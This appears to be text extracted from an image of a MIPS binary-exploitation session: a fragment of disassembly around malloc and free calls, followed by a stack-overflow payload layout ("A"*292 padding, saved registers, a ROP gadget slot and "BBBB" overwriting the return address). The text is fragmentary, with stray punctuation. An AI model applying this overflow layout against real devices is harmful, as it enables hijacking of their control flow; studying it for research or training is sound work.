 , malloc
, $s3
; malloc
, $v0, 1
, 0x40+var_30($sp)
, $s6
, $s3
, $v0
, loc_158C8
, $v0
000158C8
000158C8 loc_158C8:
000158C8 move $t9, $s5
000158CC jalr $t9
000158D0 addiu $s0, 1
000158D4 sb $s7, 0($v0)
000158D8 lw $a1, 0($s2)
000158DC addiu $a0, $v0, 1
000158E0 move $t9, $s5
000158E4 jalr $t9
000158E8 move $a2, $s4
000158EC lw $gp, 0x40+var_30($sp)
000158F0 la $t9, free
000158F4 jalr $t9 ; free
000158F8 lw $a0, 0($s2)
000158FC lw $gp, 0x40+var_30($sp)
00015900 sw $s1, 0($s2)
Open
~/Desktop/se
"A"*292 + "BBBB"
"A"*padding
$0
$1
$2
$3
$4
$5==> ropgage2
$6
$7
$fp
"BBBB"==> $ra